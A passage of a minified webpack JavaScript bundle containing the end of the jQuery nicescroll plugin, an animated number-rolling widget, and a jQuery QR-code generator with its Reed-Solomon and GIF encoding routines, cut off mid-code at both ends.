e=l.data(this,"__nicescroll")||!1;e&&e.ishwscroll?e.setScrollTop(parseInt(n)):S.call(l(this),n)}))};var z=n.fn.scrollLeft;l.cssHooks.pageXOffset={get:function(n,e,i){var a=l.data(n,"__nicescroll")||!1;return a&&a.ishwscroll?a.getScrollLeft():z.call(n)},set:function(n,e){var i=l.data(n,"__nicescroll")||!1;return i&&i.ishwscroll?i.setScrollLeft(parseInt(e)):z.call(n,e),this}},n.fn.scrollLeft=function(n){if(void 0===n){var e=this[0]&&l.data(this[0],"__nicescroll")||!1;return e&&e.ishwscroll?e.getScrollLeft():z.call(this)}return this.each((function(){var e=l.data(this,"__nicescroll")||!1;e&&e.ishwscroll?e.setScrollLeft(parseInt(n)):z.call(l(this),n)}))};var T=function(n){var e=this;if(this.length=0,this.name="nicescrollarray",this.each=function(n){return l.each(e,n),e},this.push=function(n){e[e.length]=n,e.length++},this.eq=function(n){return e[n]},n)for(var i=0;i<n.length;i++){var a=l.data(n[i],"__nicescroll")||!1;a&&(this[this.length]=a,this.length++)}return this};!function(n,e,i){for(var a=0,r=e.length;a<r;a++)i(n,e[a])}(T.prototype,["show","hide","toggle","onResize","resize","remove","stop","doScrollPos"],(function(n,e){n[e]=function(){var n=arguments;return this.each((function(){this[e].apply(this,n)}))}})),n.fn.getNiceScroll=function(n){return void 0===n?new T(this):this[n]&&l.data(this[n],"__nicescroll")||!1},(n.expr.pseudos||n.expr[":"]).nicescroll=function(n){return void 0!==l.data(n,"__nicescroll")},l.fn.niceScroll=function(n,e){void 0!==e||"object"!=s()(n)||"jquery"in n||(e=n,n=!1);var i=new T;return this.each((function(){var a=l(this),r=l.extend({},e);if(n){var s=l(n);r.doc=s.length>1?l(n,a):s,r.win=a}!("doc"in r)||"win"in r||(r.win=a);var t=a.data("__nicescroll")||!1;t||(r.doc=r.doc||a,t=new x(r,a),a.data("__nicescroll",t)),i.push(t)})),1===i.length?i[0]:i},c.NiceScroll={getjQuery:function(){return n}},l.nicescroll||(l.nicescroll=new T,l.nicescroll.options=w)},"function"==typeof define&&i(40)?define(["jquery"],a):"object"===("undefined"==typeof exports?"undefined":s()(exports))?n.exports=a(i(2)):a(e)}).call(this,i(39)(n),i(2))},,,,,,,function(n,e,i){(function(n){!function(n,e,i){"use strict";var a={deVal:0,className:"dataNums",digit:""};function r(e,i){this.obj=e,this.options=n.extend(a,i),this.init=function(){this.initHtml(e,a)}}r.prototype={initHtml:function(n,e){var i=e.deVal.split(""),a='<ul class="'+e.className+' inrow">',r=e.digit||(e.deVal+"").length;if(n.find("."+e.className).length<=0){for(var s=0;s<r;s++)","==i[s]&&(a+='<li class="dataOne dataLine dh"><div class="dataBoc"><div class="tt"><em class="num0">,</em></div></div></li>'),"."==i[s]&&(a+='<li class="dataOne dataLine dh"><div class="dataBoc"><div class="tt"><em class="num0">.</em></div></div></li>'),","!=i[s]&&"."!=i[s]&&(a+='<li class="dataOne "><div class="dataBoc"><div class="tt" t="38"><span class="num0">0</span> <span class="num1">1</span> <span class="num2">2</span> <span class="num3">3</span> <span class="num4">4</span><span class="num5">5</span> <span class="num6">6</span> <span class="num7">7</span> <span class="num8">8</span> <span class="num9">9</span><span class="num0">0</span> <span class="num1">1</span> <span class="num2">2</span> <span class="num3">3</span> <span class="num4">4</span><span class="num5">5</span> <span class="num6">6</span> <span class="num7">7</span> <span class="num8">8</span> <span class="num9">9</span><span class="num10">,</span><span class="num11">.</span></div></div></li>');a+="</ul>",n.html(a)}this.scroNum(n,e)},scroNum:function(e,i){var a=i.deVal,r=n(e).find("."+i.className).find(".tt"),s=n(e).find(".dataBoc").height();r.css("transition","all 3s ease-in-out");var t=a.toString();if(t.length<=r.length-1){for(var l="",o=0;o<r.length-t.length;o++)l+="0";t=l+t}var c=t.split("");r.each((function(n,e){setTimeout((function(){","==c[n]&&r.eq(n).html(","),"."==c[n]&&r.eq(n).html("."),","!=c[n]&&"."!=c[n]&&r.eq(n).css("top",-parseInt(c[n])*s-10*s+"px")}),150*n)}))}},n.fn.rollNum=function(n){new r(this,n).init()}}(n,window,document)}).call(this,i(2))},,,,,function(n,e,i){"use strict";(function(n,e){var a,r=i(10),s=i.n(r);!function(n){function i(e,i,a,r){var s=n(a,i);s.addData(e),s.make(),r=r||0;var t=s.getModuleCount(),l=s.getModuleCount()+2*r;this.text=e,this.level=i,this.version=a,this.moduleCount=l,this.isDark=function(n,e){return e-=r,!(0>(n-=r)||n>=t||0>e||e>=t)&&s.isDark(n,e)},this.addBlank=function(n,e,i,a){var r=this.isDark,s=1/l;this.isDark=function(t,l){var o=l*s,c=t*s,d=o+s,u=c+s;return r(t,l)&&(n>d||o>i||e>u||c>a)}}}function a(n,e,a,r,s){a=Math.max(1,a||1),r=Math.min(40,r||40);for(var t=a;r>=t;t+=1)try{return new i(n,e,t,s)}catch(n){}}function r(n,e,i){u(i.background).is("img")?e.drawImage(i.background,0,0,i.size,i.size):i.background&&(e.fillStyle=i.background,e.fillRect(i.left,i.top,i.size,i.size));var a=i.mode;1===a||2===a?function(n,e,i){var a=i.size,r="bold "+i.mSize*a+"px "+i.fontname,s=u("<canvas/>")[0].getContext("2d");s.font=r;var t=s.measureText(i.label).width,l=i.mSize,o=t/a,c=(1-o)*i.mPosX,d=(1-l)*i.mPosY,h=c+o,m=d+l,f=.01;1===i.mode?n.addBlank(0,d-f,a,m+f):n.addBlank(c-f,d-f,h+f,m+f),e.fillStyle=i.fontcolor,e.font=r,e.fillText(i.label,c*a,d*a+.75*i.mSize*a)}(n,e,i):(3===a||4===a)&&function(n,e,i){var a=i.size,r=i.image.naturalWidth||1,s=i.image.naturalHeight||1,t=i.mSize,l=t*r/s,o=(1-l)*i.mPosX,c=(1-t)*i.mPosY,d=o+l,u=c+t,h=.01;3===i.mode?n.addBlank(0,c-h,a,u+h):n.addBlank(o-h,c-h,d+h,u+h),e.drawImage(i.image,o*a,c*a,l*a,t*a)}(n,e,i)}function s(n,e,i,a,r,s,t,l){n.isDark(t,l)&&e.rect(a,r,s,s)}function t(n,e,i,a,r,s,t,l){var o=n.isDark,c=a+s,d=r+s,u=i.radius*s,h=t-1,m=t+1,f=l-1,p=l+1,v=o(t,l),g=o(h,f),b=o(h,l),y=o(h,p),w=o(t,p),_=o(m,p),x=o(m,l),k=o(m,f),S=o(t,f);v?function(n,e,i,a,r,s,t,l,o,c){t?n.moveTo(e+s,i):n.moveTo(e,i),l?(n.lineTo(a-s,i),n.arcTo(a,i,a,r,s)):n.lineTo(a,i),o?(n.lineTo(a,r-s),n.arcTo(a,r,e,r,s)):n.lineTo(a,r),c?(n.lineTo(e+s,r),n.arcTo(e,r,e,i,s)):n.lineTo(e,r),t?(n.lineTo(e,i+s),n.arcTo(e,i,a,i,s)):n.lineTo(e,i)}(e,a,r,c,d,u,!b&&!S,!b&&!w,!x&&!w,!x&&!S):function(n,e,i,a,r,s,t,l,o,c){t&&(n.moveTo(e+s,i),n.lineTo(e,i),n.lineTo(e,i+s),n.arcTo(e,i,e+s,i,s)),l&&(n.moveTo(a-s,i),n.lineTo(a,i),n.lineTo(a,i+s),n.arcTo(a,i,a-s,i,s)),o&&(n.moveTo(a-s,r),n.lineTo(a,r),n.lineTo(a,r-s),n.arcTo(a,r,a-s,r,s)),c&&(n.moveTo(e+s,r),n.lineTo(e,r),n.lineTo(e,r-s),n.arcTo(e,r,e+s,r,s))}(e,a,r,c,d,u,b&&S&&g,b&&w&&y,x&&w&&_,x&&S&&k)}function l(n,e,i){var a,r,l=n.moduleCount,o=i.size/l,c=s;for(m&&i.radius>0&&i.radius<=.5&&(c=t),e.beginPath(),a=0;l>a;a+=1)for(r=0;l>r;r+=1){c(n,e,i,i.left+r*o,i.top+a*o,o,a,r)}if(u(i.fill).is("img")){e.strokeStyle="rgba(0,0,0,0.5)",e.lineWidth=2,e.stroke();var d=e.globalCompositeOperation;e.globalCompositeOperation="destination-out",e.fill(),e.globalCompositeOperation=d,e.clip(),e.drawImage(i.fill,0,0,i.size,i.size),e.restore()}else e.fillStyle=i.fill,e.fill()}function o(n,e){var i=a(e.text,e.ecLevel,e.minVersion,e.maxVersion,e.quiet);if(!i)return null;var s=u(n).data("qrcode",i),t=s[0].getContext("2d");return r(i,t,e),l(i,t,e),s}function c(n){return o(u("<canvas/>").attr("width",n.size).attr("height",n.size),n)}function d(n){return h&&"canvas"===n.render?c(n):h&&"image"===n.render?function(n){return u("<img/>").attr("src",c(n)[0].toDataURL("image/png"))}(n):function(n){var e=a(n.text,n.ecLevel,n.minVersion,n.maxVersion,n.quiet);if(!e)return null;var i,r,s=n.size,t=n.background,l=Math.floor,o=e.moduleCount,c=l(s/o),d=l(.5*(s-c*o)),h={position:"relative",left:0,top:0,padding:0,margin:0,width:s,height:s},m={position:"absolute",padding:0,margin:0,width:c,height:c,"background-color":n.fill},f=u("<div/>").data("qrcode",e).css(h);for(t&&f.css("background-color",t),i=0;o>i;i+=1)for(r=0;o>r;r+=1)e.isDark(i,r)&&u("<div/>").css(m).css({left:d+r*c,top:d+i*c}).appendTo(f);return f}(n)}var u=e,h=function(){var n=document.createElement("canvas");return Boolean(n.getContext&&n.getContext("2d"))}(),m="[object Opera]"!==Object.prototype.toString.call(window.opera),f={render:"canvas",minVersion:1,maxVersion:40,ecLevel:"L",left:0,top:0,size:200,fill:"#000",background:null,text:"no text",radius:0,quiet:0,mode:0,mSize:.1,mPosX:.5,mPosY:.5,label:"no label",fontname:"sans",fontcolor:"#000",image:null};u.fn.qrcode=function(n){var e=u.extend({},f,n);return this.each((function(){"canvas"===this.nodeName.toLowerCase()?o(this,e):u(this).append(d(e))}))}}((a=function(){function n(e,i){if(void 0===e.length)throw new Error(e.length+"/"+i);var a=function(){for(var n=0;n<e.length&&0==e[n];)n+=1;for(var a=new Array(e.length-n+i),r=0;r<e.length-n;r+=1)a[r]=e[r+n];return a}(),r={getAt:function(n){return a[n]},getLength:function(){return a.length},multiply:function(e){for(var i=new Array(r.getLength()+e.getLength()-1),a=0;a<r.getLength();a+=1)for(var s=0;s<e.getLength();s+=1)i[a+s]^=v.gexp(v.glog(r.getAt(a))+v.glog(e.getAt(s)));return n(i,0)},mod:function(e){if(r.getLength()-e.getLength()<0)return r;for(var i=v.glog(r.getAt(0))-v.glog(e.getAt(0)),a=new Array(r.getLength()),s=0;s<r.getLength();s+=1)a[s]=r.getAt(s);for(s=0;s<e.getLength();s+=1)a[s]^=v.gexp(v.glog(e.getAt(s))+i);return n(a,0).mod(e)}};return r}var e=function(e,i){var a=e,r=t[i],s=null,l=0,o=null,c=new Array,d={},u=function(n,e){s=function(n){for(var e=new Array(n),i=0;n>i;i+=1){e[i]=new Array(n);for(var a=0;n>a;a+=1)e[i][a]=null}return e}(l=4*a+17),h(0,0),h(l-7,0),h(0,l-7),f(),m(),w(n,e),a>=7&&v(n),null==o&&(o=S(a,r,c)),_(o,e)},h=function(n,e){for(var i=-1;7>=i;i+=1)if(!(-1>=n+i||n+i>=l))for(var a=-1;7>=a;a+=1)-1>=e+a||e+a>=l||(s[n+i][e+a]=i>=0&&6>=i&&(0==a||6==a)||a>=0&&6>=a&&(0==i||6==i)||i>=2&&4>=i&&a>=2&&4>=a)},m=function(){for(var n=8;l-8>n;n+=1)null==s[n][6]&&(s[n][6]=n%2==0);for(var e=8;l-8>e;e+=1)null==s[6][e]&&(s[6][e]=e%2==0)},f=function(){for(var n=p.getPatternPosition(a),e=0;e<n.length;e+=1)for(var i=0;i<n.length;i+=1){var r=n[e],t=n[i];if(null==s[r][t])for(var l=-2;2>=l;l+=1)for(var o=-2;2>=o;o+=1)s[r+l][t+o]=-2==l||2==l||-2==o||2==o||0==l&&0==o}},v=function(n){for(var e=p.getBCHTypeNumber(a),i=0;18>i;i+=1){var r=!n&&1==(e>>i&1);s[Math.floor(i/3)][i%3+l-8-3]=r}for(i=0;18>i;i+=1)r=!n&&1==(e>>i&1),s[i%3+l-8-3][Math.floor(i/3)]=r},w=function(n,e){for(var i=r<<3|e,a=p.getBCHTypeInfo(i),t=0;15>t;t+=1){var o=!n&&1==(a>>t&1);6>t?s[t][8]=o:8>t?s[t+1][8]=o:s[l-15+t][8]=o}for(t=0;15>t;t+=1)o=!n&&1==(a>>t&1),8>t?s[8][l-t-1]=o:9>t?s[8][15-t-1+1]=o:s[8][15-t-1]=o;s[l-8][8]=!n},_=function(n,e){for(var i=-1,a=l-1,r=7,t=0,o=p.getMaskFunction(e),c=l-1;c>0;c-=2)for(6==c&&(c-=1);;){for(var d=0;2>d;d+=1)if(null==s[a][c-d]){var u=!1;t<n.length&&(u=1==(n[t]>>>r&1)),o(a,c-d)&&(u=!u),s[a][c-d]=u,-1==(r-=1)&&(t+=1,r=7)}if(0>(a+=i)||a>=l){a-=i,i=-i;break}}},x=function(e,i){for(var a=0,r=0,s=0,t=new Array(i.length),l=new Array(i.length),o=0;o<i.length;o+=1){var c=i[o].dataCount,d=i[o].totalCount-c;r=Math.max(r,c),s=Math.max(s,d),t[o]=new Array(c);for(var u=0;u<t[o].length;u+=1)t[o][u]=255&e.getBuffer()[u+a];a+=c;var h=p.getErrorCorrectPolynomial(d),m=n(t[o],h.getLength()-1).mod(h);for(l[o]=new Array(h.getLength()-1),u=0;u<l[o].length;u+=1){var f=u+m.getLength()-l[o].length;l[o][u]=f>=0?m.getAt(f):0}}var v=0;for(u=0;u<i.length;u+=1)v+=i[u].totalCount;var g=new Array(v),b=0;for(u=0;r>u;u+=1)for(o=0;o<i.length;o+=1)u<t[o].length&&(g[b]=t[o][u],b+=1);for(u=0;s>u;u+=1)for(o=0;o<i.length;o+=1)u<l[o].length&&(g[b]=l[o][u],b+=1);return g},S=function(n,e,i){for(var a=g.getRSBlocks(n,e),r=b(),s=0;s<i.length;s+=1){var t=i[s];r.put(t.getMode(),4),r.put(t.getLength(),p.getLengthInBits(t.getMode(),n)),t.write(r)}var l=0;for(s=0;s<a.length;s+=1)l+=a[s].dataCount;if(r.getLengthInBits()>8*l)throw new Error("code length overflow. ("+r.getLengthInBits()+">"+8*l+")");for(r.getLengthInBits()+4<=8*l&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(!1);for(;!(r.getLengthInBits()>=8*l||(r.put(236,8),r.getLengthInBits()>=8*l));)r.put(17,8);return x(r,a)};return d.addData=function(n){var e=y(n);c.push(e),o=null},d.isDark=function(n,e){if(0>n||n>=l||0>e||e>=l)throw new Error(n+","+e);return s[n][e]},d.getModuleCount=function(){return l},d.make=function(){u(!1,function(){for(var n=0,e=0,i=0;8>i;i+=1){u(!0,i);var a=p.getLostPoint(d);(0==i||n>a)&&(n=a,e=i)}return e}())},d.createTableTag=function(n,e){n=n||2;var i="";i+='<table style="',i+=" border-width: 0px; border-style: none;",i+=" border-collapse: collapse;",i+=" padding: 0px; margin: "+(e=void 0===e?4*n:e)+"px;",i+='">',i+="<tbody>";for(var a=0;a<d.getModuleCount();a+=1){i+="<tr>";for(var r=0;r<d.getModuleCount();r+=1)i+='<td style="',i+=" border-width: 0px; border-style: none;",i+=" border-collapse: collapse;",i+=" padding: 0px; margin: 0px;",i+=" width: "+n+"px;",i+=" height: "+n+"px;",i+=" background-color: ",i+=d.isDark(a,r)?"#000000":"#ffffff",i+=";",i+='"/>';i+="</tr>"}return(i+="</tbody>")+"</table>"},d.createImgTag=function(n,e){n=n||2,e=void 0===e?4*n:e;var i=d.getModuleCount()*n+2*e,a=e,r=i-e;return k(i,i,(function(e,i){if(e>=a&&r>e&&i>=a&&r>i){var s=Math.floor((e-a)/n),t=Math.floor((i-a)/n);return d.isDark(t,s)?0:1}return 1}))},d};e.stringToBytes=function(n){for(var e=new Array,i=0;i<n.length;i+=1){var a=n.charCodeAt(i);e.push(255&a)}return e},e.createStringToBytes=function(n,e){var i=function(){for(var i=_(n),a=function(){var n=i.read();if(-1==n)throw new Error;return n},r=0,s={};;){var t=i.read();if(-1==t)break;var l=a(),o=a()<<8|a();s[String.fromCharCode(t<<8|l)]=o,r+=1}if(r!=e)throw new Error(r+" != "+e);return s}(),a="?".charCodeAt(0);return function(n){for(var e=new Array,r=0;r<n.length;r+=1){var s=n.charCodeAt(r);if(128>s)e.push(s);else{var t=i[n.charAt(r)];"number"==typeof t?(255&t)==t?e.push(t):(e.push(t>>>8),e.push(255&t)):e.push(a)}}return e}};var i=1,a=2,r=4,s=8,t={L:1,M:0,Q:3,H:2},l=0,o=1,c=2,d=3,u=4,h=5,m=6,f=7,p=function(){var e=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],t=1335,p=7973,g={},b=function(n){for(var e=0;0!=n;)e+=1,n>>>=1;return e};return g.getBCHTypeInfo=function(n){for(var e=n<<10;b(e)-b(t)>=0;)e^=t<<b(e)-b(t);return 21522^(n<<10|e)},g.getBCHTypeNumber=function(n){for(var e=n<<12;b(e)-b(p)>=0;)e^=p<<b(e)-b(p);return n<<12|e},g.getPatternPosition=function(n){return e[n-1]},g.getMaskFunction=function(n){switch(n){case l:return function(n,e){return(n+e)%2==0};case o:return function(n,e){return n%2==0};case c:return function(n,e){return e%3==0};case d:return function(n,e){return(n+e)%3==0};case u:return function(n,e){return(Math.floor(n/2)+Math.floor(e/3))%2==0};case h:return function(n,e){return n*e%2+n*e%3==0};case m:return function(n,e){return(n*e%2+n*e%3)%2==0};case f:return function(n,e){return(n*e%3+(n+e)%2)%2==0};default:throw new Error("bad maskPattern:"+n)}},g.getErrorCorrectPolynomial=function(e){for(var i=n([1],0),a=0;e>a;a+=1)i=i.multiply(n([1,v.gexp(a)],0));return i},g.getLengthInBits=function(n,e){if(e>=1&&10>e)switch(n){case i:return 10;case a:return 9;case r:case s:return 8;default:throw new Error("mode:"+n)}else if(27>e)switch(n){case i:return 12;case a:return 11;case r:return 16;case s:return 10;default:throw new Error("mode:"+n)}else{if(!(41>e))throw new Error("type:"+e);switch(n){case i:return 14;case a:return 13;case r:return 16;case s:return 12;default:throw new Error("mode:"+n)}}},g.getLostPoint=function(n){for(var e=n.getModuleCount(),i=0,a=0;e>a;a+=1)for(var r=0;e>r;r+=1){for(var s=0,t=n.isDark(a,r),l=-1;1>=l;l+=1)if(!(0>a+l||a+l>=e))for(var o=-1;1>=o;o+=1)0>r+o||r+o>=e||(0!=l||0!=o)&&t==n.isDark(a+l,r+o)&&(s+=1);s>5&&(i+=3+s-5)}for(a=0;e-1>a;a+=1)for(r=0;e-1>r;r+=1){var c=0;n.isDark(a,r)&&(c+=1),n.isDark(a+1,r)&&(c+=1),n.isDark(a,r+1)&&(c+=1),n.isDark(a+1,r+1)&&(c+=1),(0==c||4==c)&&(i+=3)}for(a=0;e>a;a+=1)for(r=0;e-6>r;r+=1)n.isDark(a,r)&&!n.isDark(a,r+1)&&n.isDark(a,r+2)&&n.isDark(a,r+3)&&n.isDark(a,r+4)&&!n.isDark(a,r+5)&&n.isDark(a,r+6)&&(i+=40);for(r=0;e>r;r+=1)for(a=0;e-6>a;a+=1)n.isDark(a,r)&&!n.isDark(a+1,r)&&n.isDark(a+2,r)&&n.isDark(a+3,r)&&n.isDark(a+4,r)&&!n.isDark(a+5,r)&&n.isDark(a+6,r)&&(i+=40);var d=0;for(r=0;e>r;r+=1)for(a=0;e>a;a+=1)n.isDark(a,r)&&(d+=1);return i+Math.abs(100*d/e/e-50)/5*10},g}(),v=function(){for(var n=new Array(256),e=new Array(256),i=0;8>i;i+=1)n[i]=1<<i;for(i=8;256>i;i+=1)n[i]=n[i-4]^n[i-5]^n[i-6]^n[i-8];for(i=0;255>i;i+=1)e[n[i]]=i;var a={glog:function(n){if(1>n)throw new Error("glog("+n+")");return e[n]},gexp:function(e){for(;0>e;)e+=255;for(;e>=256;)e-=255;return n[e]}};return a}(),g=function(){var n=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],e=function(n,e){var i={};return i.totalCount=n,i.dataCount=e,i},i={},a=function(e,i){switch(i){case t.L:return n[4*(e-1)+0];case t.M:return n[4*(e-1)+1];case t.Q:return n[4*(e-1)+2];case t.H:return n[4*(e-1)+3];default:return}};return i.getRSBlocks=function(n,i){var r=a(n,i);if(void 0===r)throw new Error("bad rs block @ typeNumber:"+n+"/errorCorrectLevel:"+i);for(var s=r.length/3,t=new Array,l=0;s>l;l+=1)for(var o=r[3*l+0],c=r[3*l+1],d=r[3*l+2],u=0;o>u;u+=1)t.push(e(c,d));return t},i}(),b=function(){var n=new Array,e=0,i={getBuffer:function(){return n},getAt:function(e){var i=Math.floor(e/8);return 1==(n[i]>>>7-e%8&1)},put:function(n,e){for(var a=0;e>a;a+=1)i.putBit(1==(n>>>e-a-1&1))},getLengthInBits:function(){return e},putBit:function(i){var a=Math.floor(e/8);n.length<=a&&n.push(0),i&&(n[a]|=128>>>e%8),e+=1}};return i},y=function(n){var i=r,a=e.stringToBytes(n),s={getMode:function(){return i},getLength:function(n){return a.length},write:function(n){for(var e=0;e<a.length;e+=1)n.put(a[e],8)}};return s},w=function(){var n=new Array,e={writeByte:function(e){n.push(255&e)},writeShort:function(n){e.writeByte(n),e.writeByte(n>>>8)},writeBytes:function(n,i,a){i=i||0,a=a||n.length;for(var r=0;a>r;r+=1)e.writeByte(n[r+i])},writeString:function(n){for(var i=0;i<n.length;i+=1)e.writeByte(n.charCodeAt(i))},toByteArray:function(){return n},toString:function(){var e="";e+="[";for(var i=0;i<n.length;i+=1)i>0&&(e+=","),e+=n[i];return e+"]"}};return e},_=function(n){var e=n,i=0,a=0,r=0,s={read:function(){for(;8>r;){if(i>=e.length){if(0==r)return-1;throw new Error("unexpected end of file./"+r)}var n=e.charAt(i);if(i+=1,"="==n)return r=0,-1;n.match(/^\s$/)||(a=a<<6|t(n.charCodeAt(0)),r+=6)}var s=a>>>r-8&255;return r-=8,s}},t=function(n){if(n>=65&&90>=n)return n-65;if(n>=97&&122>=n)return n-97+26;if(n>=48&&57>=n)return n-48+52;if(43==n)return 62;if(47==n)return 63;throw new Error("c:"+n)};return s},x=function(n,e){var i=n,a=e,r=new Array(n*e),s={setPixel:function(n,e,a){r[e*i+n]=a},write:function(n){n.writeString("GIF87a"),n.writeShort(i),n.writeShort(a),n.writeByte(128),n.writeByte(0),n.writeByte(0),n.writeByte(0),n.writeByte(0),n.writeByte(0),n.writeByte(255),n.writeByte(255),n.writeByte(255),n.writeString(","),n.writeShort(0),n.writeShort(0),n.writeShort(i),n.writeShort(a),n.writeByte(0);var e=t(2);n.writeByte(2);for(var r=0;e.length-r>255;)n.writeByte(255),n.writeBytes(e,r,255),r+=255;n.writeByte(e.length-r),n.writeBytes(e,r,e.length-r),n.writeByte(0),n.writeString(";")}},t=function(n){for(var e=1<<n,i=1+(1<<n),a=n+1,s=l(),t=0;e>t;t+=1)s.add(String.fromCharCode(t));s.add(String.fromCharCode(e)),s.add(String.fromCharCode(i));var o=w(),c=function(n){var e=n,i=0,a=0,r={write:function(n,r){if(n>>>r!=0)throw new Error("length over");for(;i+r>=8;)e.writeByte(255&(n<<i|a)),r-=8-i,n>>>=8-i,a=0,i=0;a|=n<<i,i+=r},flush:function(){i>0&&e.writeByte(a)}};return r}(o);c.write(e,a);var d=0,u=String.fromCharCode(r[d]);for(d+=1;d<r.length;){var h=String.fromCharCode(r[d]);d+=1,s.contains(u+h)?u+=h:(c.write(s.indexOf(u),a),s.size()<4095&&(s.size()==1<<a&&(a+=1),s.add(u+h)),u=h)}return c.write(s.indexOf(u),a),c.write(i,a),c.flush(),o.toByteArray()},l=function(){var n={},e=0,i={add:function(a){if(i.contains(a))throw new Error("dup key:"+a);n[a]=e,e+=1},size:function(){return e},indexOf:function(e){return n[e]},contains:function(e){return void 0!==n[e]}};return i};return s},k=function(n,e,i,a){for(var r=x(n,e),s=0;e>s;s+=1)for(var t=0;n>t;t+=1)r.setPixel(t,s,i(t,s));var l=w();r.write(l);for(var o=function(){var n=0,e=0,i=0,a="",r={},s=function(n){a+=String.fromCharCode(t(63&n))},t=function(n){if(0>n);else{if(26>n)return 65+n;if(52>n)return n-26+97;if(62>n)return n-52+48;if(62==n)return 43;if(63==n)return 47}throw new Error("n:"+n)};return r.writeByte=function(a){for(n=n<<8|255&a,e+=8,i+=1;e>=6;)s(n>>>e-6),e-=6},r.flush=function(){if(e>0&&(s(n<<6-e),n=0,e=0),i%3!=0)for(var r=3-i%3,t=0;r>t;t+=1)a+="="},r.toString=function(){return a},r}(),c=l.toByteArray(),d=0;d<c.length;d+=1)o.writeByte(c[d]);o.flush();var u="";return u+="<img",u+=' src="',u+="data:image/gif;base64,",u+=o,u+='"',u+=' width="',u+=n,u+='"',u+=' height="',u+=e,u+='"',a&&(u+=' alt="',u+=a,u+='"'),u+"/>"};return e}(),function(e){"function"==typeof define&&i(40)?define([],e):"object"==("undefined"==typeof exports?"undefined":s()(exports))&&(n.exports=e())}((function(){return a})),function(n){n.stringToBytes=function(n){return function(n){for(var e=[],i=0;i<n.length;i++){var a=n.charCodeAt(i);128>a?e.push(a):2048>a?e.push(192|a>>6,128|63&a):55296>a||a>=57344?e.push(224|a>>12,128|a>>6&63,128|63&a):(i++,a=65536+((1023&a)<<10|1023&n.charCodeAt(i)),e.push(240|a>>18,128|a>>12&63,128|a>>6&63,128|63&a))}return e}(n)}}(a),a)),function(n){n.fn.share=function(e){function i(e,i){var 